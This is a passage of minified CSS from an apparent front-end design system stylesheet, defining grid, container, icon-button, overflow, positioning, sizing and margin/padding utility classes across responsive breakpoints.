.lmn-offset-xl-10{margin-left:83.3333333333%}.icgds .lmn-offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1680px){.icgds .lmn-col-2xl{flex-basis:0;flex-grow:1;max-width:100%}.icgds .lmn-col-2xl-auto{flex:0 0 auto;width:auto;max-width:none}.icgds .lmn-col-2xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.icgds .lmn-col-2xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.icgds .lmn-col-2xl-3{flex:0 0 25%;max-width:25%}.icgds .lmn-col-2xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.icgds .lmn-col-2xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.icgds .lmn-col-2xl-6{flex:0 0 50%;max-width:50%}.icgds .lmn-col-2xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.icgds .lmn-col-2xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.icgds .lmn-col-2xl-9{flex:0 0 75%;max-width:75%}.icgds .lmn-col-2xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.icgds .lmn-col-2xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.icgds .lmn-col-2xl-12{flex:0 0 100%;max-width:100%}.icgds .lmn-order-2xl-first{order:-1}.icgds .lmn-order-2xl-last{order:13}.icgds .lmn-order-2xl-0{order:0}.icgds .lmn-order-2xl-1{order:1}.icgds .lmn-order-2xl-2{order:2}.icgds .lmn-order-2xl-3{order:3}.icgds .lmn-order-2xl-4{order:4}.icgds .lmn-order-2xl-5{order:5}.icgds .lmn-order-2xl-6{order:6}.icgds .lmn-order-2xl-7{order:7}.icgds .lmn-order-2xl-8{order:8}.icgds .lmn-order-2xl-9{order:9}.icgds .lmn-order-2xl-10{order:10}.icgds .lmn-order-2xl-11{order:11}.icgds .lmn-order-2xl-12{order:12}.icgds .lmn-offset-2xl-0{margin-left:0}.icgds .lmn-offset-2xl-1{margin-left:8.3333333333%}.icgds .lmn-offset-2xl-2{margin-left:16.6666666667%}.icgds .lmn-offset-2xl-3{margin-left:25%}.icgds .lmn-offset-2xl-4{margin-left:33.3333333333%}.icgds .lmn-offset-2xl-5{margin-left:41.6666666667%}.icgds .lmn-offset-2xl-6{margin-left:50%}.icgds .lmn-offset-2xl-7{margin-left:58.3333333333%}.icgds .lmn-offset-2xl-8{margin-left:66.6666666667%}.icgds .lmn-offset-2xl-9{margin-left:75%}.icgds .lmn-offset-2xl-10{margin-left:83.3333333333%}.icgds .lmn-offset-2xl-11{margin-left:91.6666666667%}}.icgds .lmn-container{width:100%;position:relative;margin-right:auto;margin-left:auto}@media (min-width:584px){.icgds .lmn-container{max-width:560px}}@media (min-width:784px){.icgds .lmn-container{max-width:752px}}@media (min-width:1072px){.icgds .lmn-container{max-width:1040px}}@media (min-width:1264px){.icgds .lmn-container{max-width:1232px}}@media (min-width:1680px){.icgds .lmn-container{max-width:1616px}}.icgds .lmn-container-fluid{width:100%;position:relative;padding-right:.5rem;padding-left:.5rem;padding-bottom:.5rem;margin-right:auto;margin-left:auto}.icgds .lmn-trigger-icon-wrapper{display:flex;align-items:center;background-color:initial;padding:0;border:1px solid #0000;border-radius:4px;cursor:pointer}.icgds .lmn-trigger-icon-wrapper:focus{border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);outline:none}.icgds .lmn-action-icon,.icgds .lmn-icon-frame{display:flex;width:24px;height:24px;align-items:center;justify-content:center}.icgds .lmn-action-icon{position:relative;font-size:18px;color:var(--comp-bg-color-icon);border-radius:4px;border:1px solid #0000;cursor:pointer;transition:background-color .2s cubic-bezier(0,0,.23,.99),border .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms linear}.icgds .lmn-action-icon:hover{background:var(--comp-bg-color-hover);border-color:var(--comp-bg-color-hover)}.icgds .lmn-action-icon:active{border-color:var(--comp-border-color-active)}.icgds .lmn-action-icon.focus,.icgds .lmn-action-icon:focus{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);color:var(--comp-bg-color-icon)}.icgds .lmn-action-icon.disabled,.icgds .lmn-action-icon:disabled{background-color:var(--comp-bg-color-disabled)}.icgds .lmn-action-icon.lmn-action-icon-panel:hover{background:var(--comp-bg-color-icon-panel-hover);border-color:var(--comp-bg-color-icon-panel-hover)}.icgds .lmn-action-icon.lmn-ui-xs{font-size:10px}.icgds .lmn-action-icon.lmn-ui-sm{font-size:14px}.icgds .lmn-action-icon.lmn-ui-lg{font-size:24px}.icgds .lmn-img-fluid,.icgds .lmn-img-thumbnail{max-width:100%;height:auto}.icgds .lmn-img-thumbnail{background-color:var(--bg-color-1);border:1px solid var(--border-color-0);box-shadow:var(--box-shadow-sm);border-radius:4px;padding:.25rem}.icgds .lmn-overflow-hidden,.icgds .overflow-hidden{overflow:hidden!important}.icgds .lmn-overflow-visible,.icgds .overflow-visible{overflow:visible!important}.icgds .lmn-overflow-scroll,.icgds .overflow-scroll{overflow:scroll!important}.icgds .lmn-overflow-auto,.icgds .lmn-scrollbar,.icgds .overflow-auto{overflow:auto!important}.icgds .lmn-overflow-x-hidden,.icgds .overflow-x-hidden{overflow-x:hidden!important}.icgds .lmn-overflow-x-visible,.icgds .overflow-x-visible{overflow-x:visible!important}.icgds .lmn-overflow-x-scroll,.icgds .overflow-x-scroll{overflow-x:scroll!important}.icgds .lmn-overflow-x-auto,.icgds .lmn-scrollbar-x,.icgds .overflow-x-auto{overflow-x:auto!important}.icgds .lmn-overflow-y-hidden,.icgds .overflow-y-hidden{overflow-y:hidden!important}.icgds .lmn-overflow-y-visible,.icgds .overflow-y-visible{overflow-y:visible!important}.icgds .lmn-overflow-y-scroll,.icgds .overflow-y-scroll{overflow-y:scroll!important}.icgds .lmn-overflow-y-auto,.icgds .lmn-scrollbar-y,.icgds .overflow-y-auto{overflow-y:auto!important}.icgds .lmn-position-static{position:static!important}.icgds .lmn-position-relative{position:relative!important}.icgds .lmn-position-absolute{position:absolute!important}.icgds .lmn-position-fixed{position:fixed!important}.icgds .lmn-position-sticky{position:-webkit-sticky!important;position:sticky!important}.icgds .lmn-fixed-top{top:0}.icgds .lmn-fixed-bottom,.icgds .lmn-fixed-top{position:fixed!important;right:0;left:0;z-index:990}.icgds .lmn-fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.icgds .lmn-sticky-top{position:-webkit-sticky!important;position:sticky!important;top:0;z-index:990}}.icgds .lmn-hidden-element{left:-10000px;top:auto}.icgds .lmn-hidden-element,.icgds .lmn-sr-only{position:absolute;width:1px;height:1px;overflow:hidden}.icgds .lmn-sr-only{padding:0;clip:rect(0,0,0,0);white-space:nowrap;border:0}.icgds .lmn-sr-only-focusable:active,.icgds .lmn-sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.icgds .lmn-shadow{box-shadow:var(--box-shadow)}.icgds .lmn-shadow-sm{box-shadow:var(--box-shadow-sm)}.icgds .lmn-shadow-lg{box-shadow:var(--box-shadow-lg)}.icgds .lmn-shadow-none{box-shadow:none!important}.icgds .lmn-w-25{width:25%!important}.icgds .lmn-w-50{width:50%!important}.icgds .lmn-w-75{width:75%!important}.icgds .lmn-w-100{width:100%!important}.icgds .lmn-w-auto{width:auto!important}.icgds .lmn-h-25{height:25%!important}.icgds .lmn-h-50{height:50%!important}.icgds .lmn-h-75{height:75%!important}.icgds .lmn-h-100{height:100%!important}.icgds .lmn-h-auto{height:auto!important}.icgds .lmn-mw-100{max-width:100%!important}.icgds .lmn-mh-100{max-height:100%!important}.icgds .lmn-min-vw-100{min-width:100vw!important}.icgds .lmn-min-vh-100{min-height:100vh!important}.icgds .lmn-vw-100{width:100vw!important}.icgds .lmn-vh-100{height:100vh!important}.icgds .lmn-border-box,.icgds .lmn-border-box *,.icgds .lmn-border-box :after,.icgds .lmn-border-box :before{box-sizing:border-box}@media (min-width:584px){.icgds .lmn-max-width-sm{max-width:560px!important}}@media (min-width:784px){.icgds .lmn-max-width-md{max-width:752px!important}}@media (min-width:1072px){.icgds .lmn-max-width-lg{max-width:1040px!important}}@media (min-width:1264px){.icgds .lmn-max-width-xl{max-width:1232px!important}}@media (min-width:1680px){.icgds .lmn-max-width-2xl{max-width:1616px!important}}.icgds .lmn-m-0{margin:0!important}.icgds .lmn-mt-0,.icgds .lmn-my-0{margin-top:0!important}.icgds .lmn-mr-0,.icgds .lmn-mx-0{margin-right:0!important}.icgds .lmn-mb-0,.icgds .lmn-my-0{margin-bottom:0!important}.icgds .lmn-ml-0,.icgds .lmn-mx-0{margin-left:0!important}.icgds .lmn-m-1{margin:.125rem!important}.icgds .lmn-mt-1,.icgds .lmn-my-1{margin-top:.125rem!important}.icgds .lmn-mr-1,.icgds .lmn-mx-1{margin-right:.125rem!important}.icgds .lmn-mb-1,.icgds .lmn-my-1{margin-bottom:.125rem!important}.icgds .lmn-ml-1,.icgds .lmn-mx-1{margin-left:.125rem!important}.icgds .lmn-m-2{margin:.25rem!important}.icgds .lmn-mt-2,.icgds .lmn-my-2{margin-top:.25rem!important}.icgds .lmn-mr-2,.icgds .lmn-mx-2{margin-right:.25rem!important}.icgds .lmn-mb-2,.icgds .lmn-my-2{margin-bottom:.25rem!important}.icgds .lmn-ml-2,.icgds .lmn-mx-2{margin-left:.25rem!important}.icgds .lmn-m-3{margin:.5rem!important}.icgds .lmn-mt-3,.icgds .lmn-my-3{margin-top:.5rem!important}.icgds .lmn-mr-3,.icgds .lmn-mx-3{margin-right:.5rem!important}.icgds .lmn-mb-3,.icgds .lmn-my-3{margin-bottom:.5rem!important}.icgds .lmn-ml-3,.icgds .lmn-mx-3{margin-left:.5rem!important}.icgds .lmn-m-4{margin:.75rem!important}.icgds .lmn-mt-4,.icgds .lmn-my-4{margin-top:.75rem!important}.icgds .lmn-mr-4,.icgds .lmn-mx-4{margin-right:.75rem!important}.icgds .lmn-mb-4,.icgds .lmn-my-4{margin-bottom:.75rem!important}.icgds .lmn-ml-4,.icgds .lmn-mx-4{margin-left:.75rem!important}.icgds .lmn-m-5{margin:1rem!important}.icgds .lmn-mt-5,.icgds .lmn-my-5{margin-top:1rem!important}.icgds .lmn-mr-5,.icgds .lmn-mx-5{margin-right:1rem!important}.icgds .lmn-mb-5,.icgds .lmn-my-5{margin-bottom:1rem!important}.icgds .lmn-ml-5,.icgds .lmn-mx-5{margin-left:1rem!important}.icgds .lmn-m-6{margin:1.5rem!important}.icgds .lmn-mt-6,.icgds .lmn-my-6{margin-top:1.5rem!important}.icgds .lmn-mr-6,.icgds .lmn-mx-6{margin-right:1.5rem!important}.icgds .lmn-mb-6,.icgds .lmn-my-6{margin-bottom:1.5rem!important}.icgds .lmn-ml-6,.icgds .lmn-mx-6{margin-left:1.5rem!important}.icgds .lmn-m-7{margin:2rem!important}.icgds .lmn-mt-7,.icgds .lmn-my-7{margin-top:2rem!important}.icgds .lmn-mr-7,.icgds .lmn-mx-7{margin-right:2rem!important}.icgds .lmn-mb-7,.icgds .lmn-my-7{margin-bottom:2rem!important}.icgds .lmn-ml-7,.icgds .lmn-mx-7{margin-left:2rem!important}.icgds .lmn-m-8{margin:3rem!important}.icgds .lmn-mt-8,.icgds .lmn-my-8{margin-top:3rem!important}.icgds .lmn-mr-8,.icgds .lmn-mx-8{margin-right:3rem!important}.icgds .lmn-mb-8,.icgds .lmn-my-8{margin-bottom:3rem!important}.icgds .lmn-ml-8,.icgds .lmn-mx-8{margin-left:3rem!important}.icgds .lmn-m-9{margin:4rem!important}.icgds .lmn-mt-9,.icgds .lmn-my-9{margin-top:4rem!important}.icgds .lmn-mr-9,.icgds .lmn-mx-9{margin-right:4rem!important}.icgds .lmn-mb-9,.icgds .lmn-my-9{margin-bottom:4rem!important}.icgds .lmn-ml-9,.icgds .lmn-mx-9{margin-left:4rem!important}.icgds .lmn-p-0{padding:0!important}.icgds .lmn-pt-0,.icgds .lmn-py-0{padding-top:0!important}.icgds .lmn-pr-0,.icgds .lmn-px-0{padding-right:0!important}.icgds .lmn-pb-0,.icgds .lmn-py-0{padding-bottom:0!important}.icgds .lmn-pl-0,.icgds .lmn-px-0{padding-left:0!important}.icgds .lmn-p-1{padding:.125rem!important}.icgds .lmn-pt-1,.icgds .lmn-py-1{padding-top:.125rem!important}.icgds .lmn-pr-1,.icgds .lmn-px-1{padding-right:.125rem!important}.icgds .lmn-pb-1,.icgds .lmn-py-1{padding-bottom:.125rem!important}.icgds .lmn-pl-1,.icgds .lmn-px-1{padding-left:.125rem!important}.icgds .lmn-p-2{padding:.25rem!important}.icgds .lmn-pt-2,.icgds .lmn-py-2{padding-top:.25rem!important}.icgds .lmn-pr-2,.icgds .lmn-px-2{padding-right:.25rem!important}.icgds .lmn-pb-2,.icgds .lmn-py-2{padding-bottom:.25rem!important}.icgds .lmn-pl-2,.icgds .lmn-px-2{padding-left:.25rem!important}.icgds .lmn-p-3{padding:.5rem!important}.icgds .lmn-pt-3,.icgds .lmn-py-3{padding-top:.5rem!important}.icgds .lmn-pr-3,.icgds .lmn-px-3{padding-right:.5rem!important}.icgds .lmn-pb-3,.icgds .lmn-py-3{padding-bottom:.5rem!important}.icgds .lmn-pl-3,.icgds .lmn-px-3{padding-left:.5rem!important}.icgds .lmn-p-4{padding:.75rem!important}.icgds .lmn-pt-4,.icgds .lmn-py-4{padding-top:.75rem!important}.icgds .lmn-pr-4,.icgds .lmn-px-4{padding-right:.75rem!important}.icgds .lmn-pb-4,.icgds .lmn-py-4{padding-bottom:.75rem!important}.icgds .lmn-pl-4,.icgds .lmn-px-4{padding-left:.75rem!important}.icgds .lmn-p-5{padding:1rem!important}.icgds .lmn-pt-5,.icgds .lmn-py-5{padding-top:1rem!important}.icgds .lmn-pr-5,.icgds .lmn-px-5{padding-right:1rem!important}.icgds .lmn-pb-5,.icgds .lmn-py-5{padding-bottom:1rem!important}.icgds .lmn-pl-5,.icgds .lmn-px-5{padding-left:1rem!important}.icgds .lmn-p-6{padding:1.5rem!important}.icgds .lmn-pt-6,.icgds .lmn-py-6{padding-top:1.5rem!important}.icgds .lmn-pr-6,.icgds .lmn-px-6{padding-right:1.5rem!important}.icgds .lmn-pb-6,.icgds .lmn-py-6{padding-bottom:1.5rem!important}.icgds .lmn-pl-6,.icgds .lmn-px-6{padding-left:1.5rem!important}.icgds .lmn-p-7{padding:2rem!important}.icgds .lmn-pt-7,.icgds .lmn-py-7{padding-top:2rem!important}.icgds .lmn-pr-7,.icgds .lmn-px-7{padding-right:2rem!important}.icgds .lmn-pb-7,.icgds .lmn-py-7{padding-bottom:2rem!important}.icgds .lmn-pl-7,.icgds .lmn-px-7{padding-left:2rem!important}.icgds .lmn-p-8{padding:3rem!important}.icgds .lmn-pt-8,.icgds .lmn-py-8{padding-top:3rem!important}.icgds .lmn-pr-8,.icgds .lmn-px-8{padding-right:3rem!important}.icgds .lmn-pb-8,.icgds .lmn-py-8{padding-bottom:3rem!important}.icgds .lmn-pl-8,.icgds .lmn-px-8{padding-left:3rem!important}.icgds .lmn-p-9{padding:4rem!important}.icgds .lmn-pt-9,.icgds .lmn-py-9{padding-top:4rem!important}.icgds .lmn-pr-9,.icgds .lmn-px-9{padding-right:4rem!important}.icgds .lmn-pb-9,.icgds .lmn-py-9{padding-bottom:4rem!important}.icgds .lmn-pl-9,.icgds .lmn-px-9{padding-left:4rem!important}.icgds .lmn-m-n1{margin:-.125rem!important}.icgds .lmn-mt-n1,.icgds .lmn-my-n1{margin-top:-.125rem!important}.icgds .lmn-mr-n1,.icgds .lmn-mx-n1{margin-right:-.125rem!important}.icgds .lmn-mb-n1,.icgds .lmn-my-n1{margin-bottom:-.125rem!important}.icgds .lmn-ml-n1,.icgds .lmn-mx-n1{margin-left:-.125rem!important}.icgds .lmn-m-n2{margin:-.25rem!important}.icgds .lmn-mt-n2,.icgds .lmn-my-n2{margin-top:-.25rem!important}.icgds .lmn-mr-n2,.icgds .lmn-mx-n2{margin-right:-.25rem!important}.icgds .lmn-mb-n2,.icgds .lmn-my-n2{margin-bottom:-.25rem!important}.icgds .lmn-ml-n2,.icgds .lmn-mx-n2{margin-left:-.25rem!important}.icgds .lmn-m-n3{margin:-.5rem!important}.icgds .lmn-mt-n3,.icgds .lmn-my-n3{margin-top:-.5rem!important}.icgds .lmn-mr-n3,.icgds .lmn-mx-n3{margin-right:-.5rem!important}.icgds .lmn-mb-n3,.icgds .lmn-my-n3{margin-bottom:-.5rem!important}.icgds .lmn-ml-n3,.icgds .lmn-mx-n3{margin-left:-.5rem!important}.icgds .lmn-m-n4{margin:-.75rem!important}.icgds .lmn-mt-n4,.icgds .lmn-my-n4{margin-top:-.75rem!important}.icgds .lmn-mr-n4,.icgds .lmn-mx-n4{margin-right:-.75rem!important}.icgds .lmn-mb-n4,.icgds .lmn-my-n4{margin-bottom:-.75rem!important}.icgds .lmn-ml-n4,.icgds .lmn-mx-n4{margin-left:-.75rem!important}.icgds .lmn-m-n5{margin:-1rem!important}.icgds .lmn-mt-n5,.icgds .lmn-my-n5{margin-top:-1rem!important}.icgds .lmn-mr-n5,.icgds .lmn-mx-n5{margin-right:-1rem!important}.icgds .lmn-mb-n5,.icgds .lmn-my-n5{margin-bottom:-1rem!important}.icgds .lmn-ml-n5,.icgds .lmn-mx-n5{margin-left:-1rem!important}.icgds .lmn-m-n6{margin:-1.5rem!important}.icgds .lmn-mt-n6,.icgds .lmn-my-n6{margin-top:-1.5rem!important}.icgds .lmn-mr-n6,.icgds .lmn-mx-n6{margin-right:-1.5rem!important}.icgds .lmn-mb-n6,.icgds .lmn-my-n6{margin-bottom:-1.5rem!important}.icgds .lmn-ml-n6,.icgds .lmn-mx-n6{margin-left:-1.5rem!important}.icgds .lmn-m-n7{margin:-2rem!important}.icgds .lmn-mt-n7,.icgds .lmn-my-n7{margin-top:-2rem!important}.icgds .lmn-mr-n7,.icgds .lmn-mx-n7{margin-right:-2rem!important}.icgds .lmn-mb-n7,.icgds .lmn-my-n7{margin-bottom:-2rem!important}.icgds .lmn-ml-n7,.icgds .lmn-mx-n7{margin-left:-2rem!important}.icgds .lmn-m-n8{margin:-3rem!important}.icgds .lmn-mt-n8,.icgds .lmn-my-n8{margin-top:-3rem!important}.icgds .lmn-mr-n8,.icgds .lmn-mx-n8{margin-right:-3rem!important}.icgds .lmn-mb-n8,.icgds .lmn-my-n8{margin-bottom:-3rem!important}.icgds .lmn-ml-n8,.icgds .lmn-mx-n8{margin-left:-3rem!important}.icgds .lmn-m-n9{margin:-4rem!important}.icgds .lmn-mt-n9,.icgds .lmn-my-n9{margin-top:-4rem!important}.icgds .lmn-mr-n9,.icgds .lmn-mx-n9{margin-right:-4rem!important}.icgds .lmn-mb-n9,.icgds .lmn-my-n9{margin-bottom:-4rem!important}.icgds .lmn-ml-n9,.icgds .lmn-mx-n9{margin-left:-4rem!important}.icgds .lmn-m-auto{margin:auto!important}.icgds .lmn-mt-auto,.icgds .lmn-my-auto{margin-top:auto!important}.icgds .lmn-mr-auto,.icgds .lmn-mx-auto{margin-right:auto!important}.icgds .lmn-mb-auto,.icgds .lmn-my-auto{margin-bottom:auto!important}.icgds .lmn-ml-auto,.icgds .lmn-mx-auto{margin-left:auto!important}@media (min-width:584px){.icgds .lmn-m-sm-0{margin:0!important}.icgds .lmn-mt-sm-0,.icgds .lmn-my-sm-0{margin-top:0!important}.icgds .lmn-mr-sm-0,.icgds .lmn-mx-sm-0{margin-right:0!important}.icgds .lmn-mb-sm-0,.icgds .lmn-my-sm-0{margin-bottom:0!important}.icgds .lmn-ml-sm-0,.icgds .lmn-mx-sm-0{margin-left:0!important}.icgds .lmn-m-sm-1{margin:.125rem!important}.icgds .lmn-mt-sm-1,.icgds .lmn-my-sm-1{margin-top:.125rem!important}.icgds .lmn-mr-sm-1,.icgds .lmn-mx-sm-1{margin-right:.125rem!important}.icgds .lmn-mb-sm-1,.icgds .lmn-my-sm-1{margin-bottom:.125rem!important}.icgds .lmn-ml-sm-1,.icgds .lmn-mx-sm-1{margin-left:.125rem!important}.icgds .lmn-m-sm-2{margin:.25rem!important}.icgds .lmn-mt-sm-2,.icgds .lmn-my-sm-2{margin-top:.25rem!important}.icgds .lmn-mr-sm-2,.icgds .lmn-mx-sm-2{margin-right:.25rem!important}.icgds .lmn-mb-sm-2,.icgds .lmn-my-sm-2{margin-bottom:.25rem!important}.icgds .lmn-ml-sm-2,.icgds .lmn-mx-sm-2{margin-left:.25rem!important}.icgds .lmn-m-sm-3{margin:.5rem!important}.icgds .lmn-mt-sm-3,.icgds .lmn-my-sm-3{margin-top:.5rem!important}.icgds .lmn-mr-sm-3,.icgds .lmn-mx-sm-3{margin-right:.5rem!important}.icgds .lmn-mb-sm-3,.icgds .lmn-my-sm-3{margin-bottom:.5rem!important}.icgds .lmn-ml-sm-3,.icgds .lmn-mx-sm-3{margin-left:.5rem!important}.icgds .lmn-m-sm-4{margin:.75rem!important}.icgds .lmn-mt-sm-4,.icgds .lmn-my-sm-4{margin-top:.75rem!important}.icgds .lmn-mr-sm-4,.icgds .lmn-mx-sm-4{margin-right:.75rem!important}.icgds .lmn-mb-sm-4,.icgds .lmn-my-sm-4{margin-bottom:.75rem!important}.icgds .lmn-ml-sm-4,.icgds .lmn-mx-sm-4{margin-left:.75rem!important}.icgds .lmn-m-sm-5{margin:1rem!important}.icgds .lmn-mt-sm-5,.icgds .lmn-my-sm-5{margin-top:1rem!important}.icgds .lmn-mr-sm-5,.icgds .lmn-mx-sm-5{margin-right:1rem!important}.icgds .lmn-mb-sm-5,.icgds .lmn-my-sm-5{margin-bottom:1rem!important}.icgds .lmn-ml-sm-5,.icgds .lmn-mx-sm-5{margin-left:1rem!important}.icgds .lmn-m-sm-6{margin:1.5rem!important}.icgds .lmn-mt-sm-6,.icgds .lmn-my-sm-6{margin-top:1.5rem!important}.icgds .lmn-mr-sm-6,.icgds .lmn-mx-sm-6{margin-right:1.5rem!important}.icgds .lmn-mb-sm-6,.icgds .lmn-my-sm-6{margin-bottom:1.5rem!important}.icgds .lmn-ml-sm-6,.icgds .lmn-mx-sm-6{margin-left:1.5rem!important}.icgds .lmn-m-sm-7{margin:2rem!important}.icgds .lmn-mt-sm-7,.icgds .lmn-my-sm-7{margin-top:2rem!important}.icgds .lmn-mr-sm-7,.icgds .lmn-mx-sm-7{margin-right:2rem!important}.icgds .lmn-mb-sm-7,.icgds .lmn-my-sm-7{margin-bottom:2rem!important}.icgds .lmn-ml-sm-7,.icgds .lmn-mx-sm-7{margin-left:2rem!important}.icgds .lmn-m-sm-8{margin:3rem!important}.icgds .lmn-mt-sm-8,.icgds .lmn-my-sm-8{margin-top:3rem!important}.icgds .lmn-mr-sm-8,.icgds .lmn-mx-sm-8{margin-right:3rem!important}.icgds .lmn-mb-sm-8,.icgds .lmn-my-sm-8{margin-bottom:3rem!important}.icgds .lmn-ml-sm-8,.icgds .lmn-mx-sm-8{margin-left:3rem!important}.icgds .lmn-m-sm-9{margin:4rem!important}.icgds .lmn-mt-sm-9,.icgds .lmn-my-sm-9{margin-top:4rem!important}.icgds .lmn-mr-sm-9,.icgds .lmn-mx-sm-9{margin-right:4rem!important}.icgds .lmn-mb-sm-9,.icgds .lmn-my-sm-9{margin-bottom:4rem!important}.icgds .lmn-ml-sm-9,.icgds .lmn-mx-sm-9{margin-left:4rem!important}.icgds .lmn-p-sm-0{padding:0!important}.icgds .lmn-pt-sm-0,.icgds .lmn-py-sm-0{padding-top:0!important}.icgds .lmn-pr-sm-0,.icgds .lmn-px-sm-0{padding-right:0!important}.icgds .lmn-pb-sm-0,.icgds .lmn-py-sm-0{padding-bottom:0!important}.icgds .lmn-pl-sm-0,.icgds .lmn-px-sm-0{padding-left:0!important}.icgds .lmn-p-sm-1{padding:.125rem!important}.icgds .lmn-pt-sm-1,.icgds .lmn-py-sm-1{padding-top:.125rem!important}.icgds .lmn-pr-sm-1,.icgds .lmn-px-sm-1{padding-right:.125rem!important}.icgds .lmn-pb-sm-1,.icgds .lmn-py-sm-1{padding-bottom:.125rem!important}.icgds .lmn-pl-sm-1,.icgds .lmn-px-sm-1{padding-left:.125rem!important}.icgds .lmn-p-sm-2{padding:.25rem!important}.icgds .lmn-pt-sm-2,.icgds .lmn-py-sm-2{padding-top:.25rem!important}.icgds .lmn-pr-sm-2,.icgds .lmn-px-sm-2{padding-right:.25rem!important}.icgds .lmn-pb-sm-2,.icgds .lmn-py-sm-2{padding-bottom:.25rem!important}.icgds .lmn-pl-sm-2,.icgds .lmn-px-sm-2{padding-left:.25rem!important}.icgds .lmn-p-sm-3{padding:.5rem!important}.icgds .lmn-pt-sm-3,.icgds .lmn-py-sm-3{padding-top:.5rem!important}.icgds .lmn-pr-sm-3,.icgds .lmn-px-sm-3{padding-right:.5rem!important}.icgds .lmn-pb-sm-3,.icgds .lmn-py-sm-3{padding-bottom:.5rem!important}.icgds .lmn-pl-sm-3,.icgds .lmn-px-sm-3{padding-left:.5rem!important}.icgds .lmn-p-sm-4{padding:.75rem!important}.icgds .lmn-pt-sm-4,.icgds .lmn-py-sm-4{padding-top:.75rem!important}.icgds .lmn-pr-sm-4,.icgds .lmn-px-sm-4{padding-right:.75rem!important}.icgds .lmn-pb-sm-4,.icgds .lmn-py-sm-4{padding-bottom:.75rem!important}.icgds .lmn-pl-sm-4,.icgds .lmn-px-sm-4{padding-left:.75rem!important}.icgds .lmn-p-sm-5{padding:1rem!important}.icgds .lmn-pt-sm-5,.icgds .lmn-py-sm-5{padding-top:1rem!important}.icgds .lmn-pr-sm-5,.icgds .lmn-px-sm-5{padding-right:1rem!important}.icgds .lmn-pb-sm-5,.icgds .lmn-py-sm-5{padding-bottom:1rem!important}.icgds .lmn-pl-sm-5,.icgds .lmn-px-sm-5{padding-left:1rem!important}.icgds .lmn-p-sm-6{padding:1.5rem!important}.icgds .lmn-pt-sm-6,.icgds .lmn-py-sm-6{padding-top:1.5rem!important}.icgds .lmn-pr-sm-6,.icgds .lmn-px-sm-6{padding-right:1.5rem!important}.icgds .lmn-pb-sm-6,.icgds .lmn-py-sm-6{padding-bottom:1.5rem!important}.icgds .lmn-pl-sm-6,.icgds .lmn-px-sm-6{padding-left:1.5rem!important}.icgds .lmn-p-sm-7{padding:2rem!important}.icgds .lmn-pt-sm-7,.icgds .lmn-py-sm-7{padding-top:2rem!important}.icgds .lmn-pr-sm-7,.icgds .lmn-px-sm-7{padding-right:2rem!important}.icgds .lmn-pb-sm-7,.icgds .lmn-py-sm-7{padding-bottom:2rem!important}.icgds .lmn-pl-sm-7,.icgds .lmn-px-sm-7{padding-left:2rem!important}.icgds .lmn-p-sm-8{padding:3rem!important}.icgds .lmn-pt-sm-8,.icgds .lmn-py-sm-8{padding-top:3rem!important}.icgds .lmn-pr-sm-8,.icgds .lmn-px-sm-8{padding-right:3rem!important}.icgds .lmn-pb-sm-8,.icgds .lmn-py-sm-8{padding-bottom:3rem!important}.icgds .lmn-pl-sm-8,.icgds .lmn-px-sm-8{padding-left:3rem!important}.icgds .lmn-p-sm-9{padding:4rem!important}.icgds .lmn-pt-sm-9,.icgds .lmn-py-sm-9{padding-top:4rem!important}.icgds .lmn-pr-sm-9,.icgds .lmn-px-sm-9{padding-right:4rem!important}.icgds .lmn-pb-sm-9,.icgds .lmn-py-sm-9{padding-bottom:4rem!important}.icgds .lmn-pl-sm-9,.icgds .lmn-px-sm-9{padding-left:4rem!important}.icgds .lmn-m-sm-n1{margin:-.125rem!important}.icgds .lmn-mt-sm-n1,.icgds .lmn-my-sm-n1{margin-top:-.125rem!important}.icgds .lmn-mr-sm-n1,.icgds .lmn-mx-sm-n1{margin-right:-.125rem!important}.icgds .lmn-mb-sm-n1,.icgds .lmn-my-sm-n1{margin-bottom:-.125rem!important}.icgds .lmn-ml-sm-n1,.icgds .lmn-mx-sm-n1{margin-left:-.125rem!important}.icgds .lmn-m-sm-n2{margin:-.25rem!important}.icgds .lmn-mt-sm-n2,.icgds .lmn-my-sm-n2{margin-top:-.25rem!important}.icgds .lmn-mr-sm-n2,.icgds .lmn-mx-sm-n2{margin-right:-.25rem!important}.icgds .lmn-mb-sm-n2,.icgds .lmn-my-sm-n2{margin-bottom:-.25rem!important}.icgds .lmn-ml-sm-n2,.icgds .lmn-mx-sm-n2{margin-left:-.25rem!important}.icgds .lmn-m-sm-n3{margin:-.5rem!important}.icgds .lmn-mt-sm-n3,.icgds .lmn-my-sm-n3{margin-top:-.5rem!important}.icgds .lmn-mr-sm-n3,.icgds .lmn-mx-sm-n3{margin-right:-.5rem!important}.icgds .lmn-mb-sm-n3,.icgds .lmn-my-sm-n3{margin-bottom:-.5rem!important}.icgds .lmn-ml-sm-n3,.icgds .lmn-mx-sm-n3{margin-left:-.5rem!important}.icgds .lmn-m-sm-n4{margin:-.75rem!important}.icgds .lmn-mt-sm-n4,.icgds .lmn-my-sm-n4{margin-top:-.75rem!important}.icgds .lmn-mr-sm-n4,.icgds .lmn-mx-sm-n4{margin-right:-.75rem!important}.icgds .lmn-mb-sm-n4,.icgds .lmn-my-sm-n4{margin-bottom:-.75rem!important}.icgds .lmn-ml-sm-n4,.icgds .lmn-mx-sm-n4{margin-left:-.75rem!important}.icgds .lmn-m-sm-n5{margin:-1rem!important}.icgds .lmn-mt-sm-n5,.icgds .lmn-my-sm-n5{margin-top:-1rem!important}.icgds .lmn-mr-sm-n5,.icgds .lmn-mx-sm-n5{margin-right:-1rem!important}.icgds .lmn-mb-sm-n5,.icgds .lmn-my-sm-n5{margin-bottom:-1rem!important}.icgds .lmn-ml-sm-n5,.icgds 